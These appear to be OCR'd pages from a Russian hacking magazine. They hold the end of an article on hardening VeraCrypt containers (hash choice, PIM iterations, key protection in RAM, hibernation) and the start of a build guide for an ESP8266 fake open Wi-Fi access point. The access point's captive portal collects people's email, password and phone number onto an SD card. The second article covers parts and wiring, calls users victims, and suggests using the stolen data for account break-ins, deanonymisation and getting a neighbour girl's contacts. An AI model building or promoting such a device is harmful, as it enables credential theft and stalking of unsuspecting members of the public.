Twofish(Serpent)	1.0 GiB/s	1.2 GiB/s	1.1 GiB/s
Kuznyechik(Twofish)	1.1 GiB/s	1.0 GiB/s	1.1 GiB/s
Camellia(Kuznyechik)	954 MiB/s	1.1 GiB/s	1.0 GiB/s
AES(Twofish(Serpent))	1023 MiB/s	1.0 GiB/s	1.0 GiB/s
Serpent(Twofish(AES))	994 MiB/s	1.0 GiB/s	1.0 GiB/s
Kuznyechik(Serpent(Camellia))	800 MiB/s	752 MiB/s	776 MiB/s

Benchmark — Close

Speed is affected by CPU load and storage device characteristics.

These tests take place in RAM.

Parallelization: 8 threads — Hardware-accelerated AES: Yes

Шифрование алгоритмом AES использует встроенные в современные процессоры (начиная от самых дешевых ядер ARMv8 и заканчивая даже очень старыми процессорами Intel и AMD) команды для аппаратного ускорения шифрования. Другие алгоритмы тоже могут применять эти команды. Но AES пользуются все, а другими алгоритмами — не все, поэтому их оптимизация оставляет желать лучшего. Самый оптимизированный алгоритм шифрования Camellia уступает AES в скорости шифрования в полтора раза, Twofish уступает AES в три, Serpent — в четыре, а Кузнечик — в четыре с половиной раза. Комбинированные варианты работают еще медленнее, не предоставляя при этом никакой дополнительной безопасности.

Итак, выбор отличного от AES алгоритма шифрования не может улучшить безопасность зашифрованных данных, а вот ухудшить — запросто. А что может улучшить?

Продолжение статьи →

← НАЧАЛО СТАТЬИ

КАК УКРЕПИТЬ ВЕРУ

ДЕЛАЕМ ШИФРОВАННЫЕ КОНТЕЙНЕРЫ VERACRYPT НЕПРИСТУПНЫМИ

ВЫБОР ХЕШ-ФУНКЦИИ И ЧИСЛА ИТЕРАЦИЙ

Для того чтобы зашифровать (ну, и расшифровать тоже) любые данные, криптоконтейнер не использует пароль. Для шифрования любым алгоритмом (от AES до «Кузнечика») берется двоичный ключ фиксированной длины, так называемый Data Encryption Key или Media Encryption Key (MEK). Каким именно образом твой пароль (наверняка очень длинный и безопасный) превращается в MEK фиксированной длины? Откровенно говоря, никаким. Media Encryption Key для единожды созданного контейнера неизменен; он хранится в зашифрованном (точнее сказать, «обернутом», wrapped) виде прямо в составе контейнера, а в «развернутом» виде используется для доступа к данным.

Ключ шифрования данных MEK в обязательном порядке шифруется (прости за тавтологию) ключом шифрования ключа шифрования Key Encryption Key (KEK). Без KEK невозможно расшифровать MEK, а без MEK невозможно расшифровать данные. Для чего нужна такая сложная схема? Хотя бы для того, чтобы ты мог сменить пароль от криптоконтейнера без обязательной расшифровки и перешифровки всего содержимого. Однако роль пары ключей MEK/KEK этим сценарием не ограничивается. Так, достаточно будет затереть несколько десятков байтов в заголовке контейнера (перезаписав область, в которой хранится MEK), и контейнер никто и никогда больше расшифровать не сможет, даже если точно известен пароль. Возможность моментального и безвозвратного уничтожения данных — важная часть общей стратегии безопасности.

Итак, с парой ключей MEK/KEK разобрались. Каким образом из пароля получается ключ KEK? VeraCrypt проводит циклическую последовательность односторонних (это важно) математических преобразований — хеш-функций, причем количество циклов достаточно велико: по умолчанию преобразование выполняется 500 000 раз. Таким образом, с настройками «по умолчанию» на вычисление одного-единственного ключа KEK на основе введенного пароля VeraCrypt потратит от одной до пяти-шести секунд.

Здесь наступает важный момент. Помнишь, чуть выше я разобрал скорость работы алгоритмов шифрования и порекомендовал использовать AES как самый распространенный и самый быстрый вариант? Так вот, с выбором хеш-функции все обстоит с точностью до наоборот: тебе нужен самый нестандартный и самый медленный алгоритм.

В VeraCrypt доступен выбор из четырех хеш-функций: дефолтный SHA-512 (он достаточно медленный и достаточно безопасный, но дефолтный, что для нас минус), еще более медленный и тоже хорошо изученный Whirlpool, старенький SHA-256, который все еще безопасен, но смысла в использовании которого я не вижу, и «темная лошадка» «Стрибог», который в бенчмарке медленнее всех.



Впрочем, от использования хеш-функции «Стрибог» надежно отвращают слова из Википедии: «Разработан Центром защиты информации и специальной связи ФСБ России с участием ОАО „ИнфоТеКС" на основе национального стандарта Российской Федерации ГОСТ Р 34.11—2012 и введен в действие с 1 июня 2019 года приказом Росстандарта № 1060-ст от 4 декабря 2018 года», а также некоторые тривиальные ошибки и найденные независимыми исследователями странности в таблицах перестановки.

Как правильно настроить преобразование пароля в ключ шифрования KEK? Вот три основных пункта.

1. Не используй выбор по умолчанию. Весь софт для взлома криптоконтейнеров без исключений настроен на атаки с настройками «по умолчанию». У эксперта будет выбор настроек (по умолчанию, выбрать конкретную комбинацию параметров или пробовать все комбинации). Атака «по умолчанию» будет самой быстрой, вариант «пробовать все комбинации» — катастрофически медленным, а попытаться выбрать правильную комбинацию параметров шифрования вручную — все равно, что вручную подбирать пароль.
2. Выбери самую медленную хеш-функцию (но не «Стрибог»). Да, с медленной хеш-функцией, да еще и отличной от «выбора по умолчанию», твой криптоконтейнер будет монтироваться не одну, а пять-шесть секунд — но и стойкость к атаке вырастет в те же пять-шесть раз (а с учетом «выбора не по умолчанию» — еще сильнее).
3. Измени число итераций. Об этом ниже.

Итак, с настройками по умолчанию разобрались, с выбором хеш-функции определились. Однако есть еще один важнейший параметр, скрывающийся за малозаметной галочкой Use PIM. Что за PIM такой и зачем он нужен?



PIM (Personal Iterations Multiplier) напрямую влияет на количество итераций, которые будут использованы для преобразования твоего пароля в ключ шифрования KEK. Согласно документации, VeraCrypt вычисляет количество итераций (число преобразований) по формуле `15 000 + (PIM*1000)`. Для хеш-функций SHA-512 и Whirlpool значение PIM по умолчанию 485, что дает нам ровно 500 000 итераций.

Для чего нужен этот параметр? Дело в том, что вычислительные мощности, в том числе и у тех, кто будет взламывать твой криптоконтейнер, постоянно растут. Защита, эффективная двадцать лет назад, сегодня уже не кажется такой непробиваемой. Однако в случае с VeraCrypt ты можешь легко и изящно повысить стойкость защиты сколь угодно сильно, просто увеличив число итераций. Да, увеличение числа итераций (через кастомное значение PIM) немного снизит удобство использования (при монтировании криптоконтейнера тебе придется, помимо пароля, вводить еще и число PIM), несколько замедлится скорость монтирования. Поверь, однако, что любое, самое незначительное изменение PIM означает сильнейшую головную боль у любого, кто вздумает подобрать пароль.

Насколько сильно изменение PIM повлияет на скорость монтирования криптоконтейнера? Вот время с настройками PIM по умолчанию.



А вот я изменил PIM на значение 500 (с дефолтных 485).



А тут я использовал PIM, равный 1000.



Цифры отнюдь не запредельные: подождать при монтировании зашифрованного тома лишние секунды несложно, а вот у того, кто будет пытаться подобрать пароль к тому, возникнет масса проблем. Общий алгоритм работы взломщиков будет выглядеть так.

1. Сначала попробуют все возможные атаки со стандартными настройками. Это — время, часто существенное.
2. Если понятно, что значение PIM нестандартное, а число PIM точно известно, атака будет вестись сразу с корректной настройкой. При этом увеличение PIM с 485 до 1000 увеличит время, необходимое для атаки, примерно вдвое. Так себе повышение безопасности, но лучше, чем ничего.
3. А вот если значение PIM атакующему неизвестно, то атаку придется проводить для всего ряда значений PIM. То есть если ты выставишь значение PIM = 1000, то КАЖДЫЙ вариант пароля атакующему придется проверять со значениями PIM = 1, 2, 3, ..., 1000 (или 485, 486, 487, ..., 1000, если атакующий убежден, что значение PIM ты не уменьшал, а исключительно увеличивал). Иными словами, сложность атаки возрастает кратно значению (твой PIM — 485), если атакующий использует только варианты, превышающие значение по умолчанию, либо в (твой PIM) раз, если атакующий решит перебирать всю область значений PIM.

Логичный вопрос: разве увеличение длины пароля на два-три знака из расширенного набора символов не даст схожий (и даже лучший) результат? Если подходить с чисто вычислительной точки зрения, то даст. Реальность же такова, что большая часть атак проводится с настройками по умолчанию; программы, способные использовать атаки с нестандартным значением PIM, можно пересчитать по пальцам одной руки, а программ, которые способны автоматизировать атаки с кастомным рядом значений PIM, и того меньше.

Рассмотрим скриншот свежей сборки Elcomsoft Distributed Password Recovery с поддержкой VeraCrypt (кстати, даже не вышедшей еще официально).



На нем мы видим атаку в стандартной конфигурации: алгоритм шифрования AES, хеш-функция — SHA-512. Никаких сюрпризов. Скорость атаки — 170 паролей в секунду (это с загрузкой всех ядер процессора и с использованием вычислительных ресурсов видеокарты; без видеокарты мы бы увидели скорость порядка 0,5 пароля в секунду).

Но если ты сменишь хеш-функцию, то такой атакой, как показана на первом скриншоте, пароль найти не получится. Соответственно, будет применяться вторая атака — уже по всему спектру алгоритмов шифрования и хеш-функций.



Что мы видим на втором скриншоте? Во-первых, скорость перебора резко упала до одного пароля в секунду — это с использованием GPU-ускорителя.

А чего мы не видим на втором скриншоте? Мы не видим возможности провести атаку на число итераций PIM. Число итераций PIM в большинстве программ для взлома паролей можно указать вручную. Таким образом, нестандартное число итераций сделает атаку неэффективной: даже если твой пароль — 123, найти его не получится, не указав точного числа итераций.

Разумеется, если есть проблема, для нее найдется и решение. В свежей бете небезызвестного инструмента hashcat заявлены два любопытных параметра: `--veracrypt-pim-start` и `--veracrypt-pim-stop` (commit с изменением). А что будет со скоростью перебора? Если неизвестны точные параметры шифрования (комбинация из алгоритма шифрования и хеш-функции), то скорость перебора уже достаточно низкая: всего один пароль в секунду на компьютере с аппаратным ускорителем GPU. А теперь подели эту цифру на количество возможных вариантов PIM, и получишь исключительно медленный перебор. В реальности же перебор будет еще медленнее: если с низкими значениями PIM проверка пароля займет доли секунды, то большое число итераций замедлит перебор в несколько раз по сравнению со стандартным значением.

ЗАЩИТА КЛЮЧА ШИФРОВАНИЯ

Итак, мы выбрали шифрование AES, хеш-функцию Whirlpool, а число итераций выставили скромненько 1111 (чтоб и нестандартно, и не забыть случайно). Это полностью защитит контейнер от атаки на пароль, но, как мы помним из начала статьи, полиция может вообще не устраивать такую атаку, если сможет просто вытащить ключ шифрования из твоего компьютера.

Взять готовый ключ шифрования и с его помощью смонтировать (или расшифровать целиком) зашифрованный раздел — любимый и самый быстрый способ, которым пользуется полиция. Суть его заключается в следующем.

Как ты знаешь, для того чтобы зашифровать (и расшифровать) данные, криптоконтейнер не использует пароль. Для шифрования любым алгоритмом (от AES до «Кузнечика») используется двоичный ключ фиксированной длины, так называемый Data Encryption Key или Media Encryption Key (MEK). Ты уже в курсе, каким сложным образом твой пароль (наверняка очень длинный и безопасный) превращается в ключ фиксированной длины. Дело сейчас не в этом.

Логично, что ключ шифрования данных (MEK) хранится в оперативной памяти компьютера. Это необходимо для того, чтобы программа-криптоконтейнер могла получить доступ к зашифрованным данным в принципе. Обрати внимание: ключ шифрования хранится в оперативной памяти совершенно независимо от того, какой алгоритм шифрования ты выбрал в настройках контейнера. AES, Twofish, Serpent, «Кузнечик» или любая комбинация алгоритмов — независимо от твоего выбора ключи шифрования будут храниться в оперативной памяти, а сложность и скорость их извлечения практически одинакова.





Таким образом, сложность этой атаки мало зависит как от выбора алгоритма шифрования, так и от способа преобразования твоего пароля в двоичный ключ. Максимум, чего удастся добиться нестандартными настройками, — это увеличение времени поиска ключа в образе оперативной памяти, условно говоря, с десяти-пятнадцати минут до полутора-двух часов (цифры условные: многое зависит как от объема оперативной памяти компьютера, с которого делался дамп, так и от скорости накопителя и центрального процессора, где этот дамп анализируется).



Можно ли защититься от подобных атак? Полноценная защита от извлечения ключей шифрования из оперативной памяти компьютера достаточно сложна, а на обычном десктопе может и вовсе оказаться невозможной (противостоять криогенной атаке вообще достаточно тяжело, но и вероятность ее применения исчезающе мала). В то же время ты можешь включить в настройках VeraCrypt недавно появившуюся возможность шифрования ключей шифрования в оперативной памяти компьютера.



Обрати внимание: настройка доступна начиная с VeraCrypt 1.24 (на момент написания статьи актуальна сборка 1.24 Update 4). По умолчанию опция выключена; если ее включить, использование оперативной памяти драйвером увеличится примерно на 10%, производительность упадет на 5–15% (источник), а также будет отключена возможность гибернации.

Но это только часть защиты. В файл подкачки или файл гибернации также могут попасть и сами данные, которые хранятся в зашифрованном контейнере, а встроенная в VeraCrypt функция отключения гибернации может не сработать. По-хорошему также необходимо отключить ее на уровне Windows. Опции Hybrid sleep и, собственно, Hibernation.





Обрати также внимание на режим «быстрой загрузки» (Fast Startup) на первом скриншоте. В этом режиме (по умолчанию он, кстати, включен) при выключении компьютера Windows сохраняет состояние ядра в файл на системном диске. Этот файл — в некотором роде урезанный (без user space) аналог файла гибернации. Его наличие позволяет ускорить процесс последующей загрузки, но оно же приводит к возможности утечки ключа шифрования томов VeraCrypt. Отключение режима Fast Startup поможет защититься от этой уязвимости.

Если же жертвовать режимом гибернации не хочется, то стоит подумать о шифровании системного диска с помощью того же BitLocker'а. В этом случае и файл подкачки, и файл гибернации будут надежно защищены.

Облако и ключи восстановления доступа

Для VeraCrypt этот момент не критичен, но BitLocker по умолчанию предлагает пользователю сохранить ключ восстановления доступа к зашифрованному диску в облако OneDrive. Если его удастся оттуда извлечь (а полиции обычно удается, достаточно сделать запрос в Microsoft), то расшифровка данных становится тривиальной. Атака сработает и в том случае, если ты сохранишь подобный ключ на USB-накопителе, доступ к которому получит полицейский эксперт или злоумышленник. Иными словами, ключи восстановления доступа — палка о двух концах, и с точки зрения чистой безопасности лучше их не иметь, чем иметь.

ЗАКЛЮЧЕНИЕ

Надеюсь, я смог изменить твои представления о безопасности криптоконтейнеров в целом и VeraCrypt в частности. Вооружившись новыми знаниями, ты сможешь создавать зашифрованные контейнеры, обладающие на несколько порядков более высокой стойкостью к парольным атакам. Кроме того, использование недавно появившихся малоизвестных настроек безопасности позволит тебе защититься и от излюбленных атак на оперативную память, файлы подкачки и гибернации. В то же время разработчики VeraCrypt не гарантируют безопасность любых данных, попадающих в оперативную память компьютера, так что речь идет скорее не о стопроцентной защите, а о существенном осложнении соответствующих атак с не менее существенным снижением их эффективности и вероятности успешно вскрыть зашифрованный том.

ВОЛК В ОВЕЧЬЕЙ ШКУРЕ

СОЗДАЕМ ПОДДЕЛЬНУЮ ТОЧКУ ДОСТУПА НА ESP8266 ДЛЯ СБОРА ПАРОЛЕЙ

404mist
404mist@gmail.com

Free_Wi-Fi... как же приятно видеть подобное оповещение на экране смартфона или другого гаджета, когда ты присел отдохнуть в кафе торгового центра или аэропорта перед вылетом. Так уж устроен человек, что тянет его ко всему дармовому. Однако каждому известно, где чаще всего бывает бесплатный сыр. Какие опасности таит в себе бесплатный вай-фай?

Уже давно не секрет (по крайней мере для знающих людей), что операторы открытых сетей с доступом к интернету могут легко перехватывать весь идущий через них трафик и получать таким образом различную информацию, в том числе что вы ищете и какие ресурсы посещаете. Хорошо, если ее просто передадут рекламодателям, чтобы изучать спрос на товары и услуги, и этим все ограничится, но это далеко не все опасности, подстерегающие охочих до халявы владельцев электронных девайсов. Что же еще не так?

Недавно в РФ был принят закон, призванный обезопасить открытые точки доступа в общественных местах через обязательную авторизацию с помощью мобильного телефона или социальных сетей. Но, как часто бывает, «что-то пошло не так» и благое, казалось бы, дело обернулось появлением новых уязвимостей, играющих на тонкостях души человеческой. В итоге родился небольшой проект, который в полной мере демонстрирует безграничную легковерность подавляющего большинства представителей Homo Sapiens. Итак, обо всем по порядку.

WARNING

ЧТО ЗА ЗВЕРЬ ТАКОЙ?

Зверя изобрели и воплотили в железе наши китайские коллеги. Точнее, они построили скелет самого хищного зверя, которого мы будем одевать в овечью шкуру. Имя ему — контроллер ESP8266, неоднократно упоминавшийся на страницах «Хакера» и GitHub. В нашем проекте мы будем использовать его в качестве автономной точки доступа и веб-сервера. Девайс поднимет точку доступа с именем Free_Wifi, не содержащую пароля, при этом большая часть смартфонов и прочих девайсов будет присылать своим владельцам уведомление с предложением подключиться к открытой сети Wi-Fi, даже если они не просматривали список доступных сетей. Это проверено на Android 9 и iOS последней версии. Итак, доверчивый юзер, не особо полагаясь на интуицию и здравый смысл, нажимает на выпадающее уведомление с весьма заманчивым предложением и попадает на страницу регистрации (при этом не нужно открывать браузер). На экране появится вот такое окно.

Страница авторизации в открытой сети

Здесь мы видим стандартную страничку приветствия открытых точек доступа, предлагающую авторизоваться с помощью электронной почты, пароля и номера телефона либо сразу ввести код авторизации, если он есть. Жертва (как правило, не задумываясь) вводит данные, после чего получает уведомление, что нужно подождать SMS-сообщение с кодом авторизации, а все введенные жертвой данные благополучно сливаются на SD-карту устройства, одновременно отображаясь на OLED-дисплее.

Так выглядят перехваченные данные

Итак, наше устройство работает в режиме фейковой точки доступа, которая имеет привлекательное название и вынуждает расположенные поблизости девайсы обращать внимание на приглашение подключиться, но на самом деле просто сливает учетные данные пользователей.

И ЧТО ДАЛЬШЕ?

А вот дальше начинается самое интересное. В самом простом случае у нас окажется предположительно действующий адрес электронной почты и номер телефона. В лучшем случае мы получим бонусом некий пароль — возможно, один из тех, которыми пользуется данный человек.

Часто ли ты используешь разные пароли для разных сервисов? Вопрос, скорее всего, риторический. Но, даже не имея действительного пароля, можно уже сделать выводы о предпочтениях и уровне осведомленности человека. А адрес электронной почты и номер телефона — это уже хоть какая-то информация, способная сыграть большую роль в дальнейших атаках. Тут на что фантазии хватит: от рассылки писем и SMS с рекламой находящихся поблизости заведений до взлома почты, социальных сетей и деанонимизации человека... Как минимум этот метод позволит узнать номерок и мыло понравившейся девчонки из соседнего подъезда.

В общем, мы наглядно убедились, что открытые сети могут быть весьма небезопасны.

РОЖДЕНИЕ ЗВЕРЯ

Как я уже говорил, использовать мы будем ESP8266 NodeMCU либо ESP32 (для 32 придется подкорректировать код), эти контроллеры работают идентично. Вооружаемся паяльником, макетной платкой, инструментами. Также в нашем устройстве применяется адаптер microSD-карты и OLED-дисплей размером 128 на 32 пикселя с контроллером SSD1306 и интерфейсом i2C. Еще нам понадобится зуммер (динамик-пищалка от старого системника). Так, все приготовили. Берем схему, которая показана на следующей картинке, и приступаем к сборке зверюги. Можно паять, можно соединить просто на макетной плате, суть от этого не изменится.



Схема устройства

Я предполагаю, что ты уже имеешь опыт работы с ESP, в Arduino IDE и справишься со всеми последующими шагами. Если нет, то вот ссылка на подробный гайд.

Из дополнительных библиотек нам понадобится только библиотека для OLED-дисплеев, которая имеется в архиве, приложенном к этой статье, а также на странице GitHub проекта. Папку `U8g2` с этой библиотекой следует поместить в папку `libraries` рабочего каталога Arduino. Для Windows путь будет следующим: `\user\My Documents\Arduino`, для Linux — `/home/user/Arduino`.

Перед сборкой учти, что не все модули ESP подойдут для нашего проекта. Во-первых, некоторые виды модулей имеют весьма малый объем памяти и прошивка с дополнительным файлом может просто не поместиться «на борт». Во-вторых, у некоторых разновидностей физически не хватит выводов для подключения необходимой периферии (а у нас задействованы аж три периферийных устройства). Из того, что есть на рынке, для проекта подойдут (и были испытаны) следующие модификации ESP8266: NodeMCU V3, V1, V0.9. В принципе, любой модуль, распаянный на отладочной плате с достаточным количеством выводов, сгодится.

ESP-12 — отличный вариант, так как обладает всеми необходимыми выводами и вполне достаточным объемом памяти. ESP-07 тоже хороший вариант, но здесь нужно внимательно смотреть на модификацию (есть 1 Мбайт памяти, а есть 3 Мбайт). Но из неоспоримых плюсов однозначно можно назвать наличие разъема под внешнюю антенну.



Разнообразные модули ESP

Обрати внимание, что крайний слева модуль для наших целей не подойдет: слишком мало памяти и нет необходимых выводов на плате. Также не вариант модуль ESP-201, он крайне глючно работает. Вот еще несколько плат NodeMCU — все они для проекта вполне сгодятся.



Все эти платы NodeMCU подходят для нашей поделки

Приобрести все компоненты можно на AliExpress. Вот список того, что нам понадобится:

- модуль NodeMCU;
- модуль ESP-12;
- дисплей OLED 128 × 32;
- модуль SD.

Если ты собираешь устройство методом пайки проводами, крайне рекомендую приобрести для этих целей МГТФ 0.12 — это провод, отлично зарекомендовавший себя еще со времен СССР, он обладает превосходными характеристиками проводимости, прочности, огнеупорности и долговечности.

Паяльник лучше всего использовать не сильно мощный, и уж совсем здорово, если это будет станция с регулировкой температуры и гальванической развязкой. Статические разряды могут убить твой контроллер наповал. Вообще пайку подобных устройств лучше производить в антистатических ~~трусах~~ перчатках либо в браслете с заземлением.

Первым делом соединяй между собой минусовые шины всех плат и только потом приступай к пайке остальных выводов. Применять лучше гелевый флюс либо жидкий флюс, но **не активный** и, боже упаси, не на кислотной основе. Хорошие флюс-гели ты можешь найти в радиомагазинах своего города или в магазинах, торгующих запчастями и инструментами для ремонта сотовых телефонов.

После пайки нужно тщательно промыть плату мягкой кистью и ацетоном, спиртом или специальным раствором для удаления флюса. Остатки флюса могут вызывать довольно сильные паразитные связи на выводах контроллера, особенно на аналоговых входах.

Внимательно перепроверяй все, что собираешься паять, на соответствие схеме. Все выводы, указанные в схеме, полностью соответствуют по своим обозначениям выводам на платах (они подписаны одинаково). Особенное внимание обращай на пины питания. На плате NodeMCU они двух видов: на 5 В и на 3,3 В. Как правило, на модулях SD-карт имеется свой преобразователь напряжения, поэтому такой модуль можно запитать от 5 В. Это даже лучше — не стоит перегружать и без того не особо мощный преобразователь на плате NodeMCU, ему и так вытягивать обвязку и весь Wi-Fi-модуль с дисплеем.

Итак, плату собрали, питание проверили, монтаж проверили, наличие драйверов в системе тоже проверили. Если в твоей схеме используется отдельно модуль ESP, то необходимо будет подключить его в соответствии с даташитом конкретной модификации (речь идет о подтяжке резисторами определенных выводов, всю информацию можно найти в интернете). Ниже приведен пример подключения по стандартной схеме модуля ESP-07 (ESP-12 подключается аналогично). Без резисторов (особенно на выводах CH_PD) модуль попросту не запустится, так же как и без активации вывода FLASH ты просто не сможешь его прошить.



Схема подключения отдельного модуля

Бузер (он же зуммер, он же пищалка) у нас пассивный! То есть он не имеет встроенного генератора, такой можно вытащить из старого системника или купить за пять рублей ~~у бомжей~~. Дисплей мы используем с контроллером SSD1306 (это тоже необходимо учесть). Что же касается адаптера для SD-карты — тут особых нюансов нет. За исключением того, что на борту должен иметься преобразователь на 3,3 В, так как сам контроллер питается именно этим напряжением, как и карта.

Если преобразователя нет, то запитываем адаптер от MCU с ноги 3,3 В, но не 5! Иначе с модулем можно будет распрощаться в мгновение ока. То же касается и дисплея, хотя на нем установлен преобразователь и, по сути, сам дисплей толерантен к пятивольтовому питанию, чего нельзя сказать об уровнях сигналов i2C. Поэтому настоятельно рекомендую запитывать его также от 3,3 В.

Из дополнительных плюшек я приобрел копеечный модуль зарядки Li-Ion-аккумулятора от пауэрбанка за каких-то 52 рубля. Его фишка в том, что он способен выдавать ток до 1 А и имеет встроенный DC-DC STEP-UP на 5 В. А это нам и нужно, с него мы и запитаем систему.

Одного заряда аккумулятора типа 18650 хватает очень надолго. Общее потребление устройства составляет около 120 мА, а емкость 18650 колеблется от 1800 до 3200 мА. Нехитрые расчеты позволят тебе вычислить время работы девайса от батарейки. Еще один немаловажный момент: питание 5 В необходимо подавать на вывод VIN платы NodeMCU, так как в рабочем режиме питать через USB, имея в распоряжении аккумулятор, попросту непрактично.

И последний важный момент: при использовании отдельных модулей (без отладочной платы) имей в виду, что они также рассчитаны на питание 3,3 В. Так что, если ты не хочешь лишний раз бежать в магазин за новой ESP-шкой, учти этот момент. Подобные преобразователи можно также купить в радиомагазине, их цена около 90 рублей. Вполне достаточно на 500 мА. Еще я подумывал оснастить железяку голосовым оповещением на базе платки WTV020, но это в дальнейшем. Будет здорово, наверное, когда система начнет общаться с тобой приятным женским голосом, сообщая об очередной жертве в захлопнувшемся капкане.

Модуль зарядки с преобразователем

Идем делать кофе: начинается самое интересное. :)

ШЬЕМ ОВЕЧЬЮ ШКУРУ

За основу прошивки для данного девайса был взят код, разработанный нашим коллегой 0xRM. Код был доработан и переделан ~~в соответствии с требованиями «Роскомнадзора»~~ под сценарий использования в России.

Ничего особо сложного в нем нет, самые необходимые строки прокомментированы. Файл `notes` (это ассоциация кодов звука для зуммера) должен лежать в одной папке с файлом прошивки и, соответственно, появится в окне проекта в качестве отдельной вкладки.

Сама веб-страница авторизации вместе с ее оформлением лежит в коде программы и закодирована в Base64 (это та самая длиннющая строка в коде, практически нечитабельная). Все моя непомерная лень: я не стал заморачиваться с переносом страницы авторизации в отдельный HTML-файл. Скорее всего, сделаю это, когда буду модернизировать проект.

